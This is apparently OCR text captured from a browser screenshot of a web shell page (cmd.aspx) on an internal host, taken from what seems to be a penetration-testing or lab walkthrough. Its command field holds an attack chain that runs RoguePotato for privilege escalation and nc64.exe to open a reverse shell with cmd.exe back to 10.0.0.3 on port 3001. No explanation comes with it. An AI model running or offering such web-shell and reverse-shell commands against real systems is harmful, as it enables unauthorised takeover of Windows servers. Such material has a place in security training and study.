 File Edit View History Bookmarks Tools Help
10.0.0.6/cmd.aspx
10.0.0.6/cmd.aspx
Program c:\windows\system32\cmd.exe
/c whoami & C:\everyone\RoguePotato.exe -r 10.0.0.3 -e "C:\everyone\nc64.exe 10.0.0.3
3001 -e cmd.exe" -l 9999
Arguments
Run